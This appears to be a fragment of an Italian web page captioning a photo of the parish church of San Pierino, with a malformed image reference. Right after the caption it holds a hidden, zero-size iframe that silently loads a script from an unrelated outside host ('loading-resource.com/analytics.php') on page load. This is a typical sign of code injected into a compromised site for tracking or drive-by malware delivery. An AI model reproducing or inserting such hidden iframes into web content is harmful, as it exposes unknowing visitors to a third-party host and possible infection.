 La chiesa parrocchiale di San Pierino<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>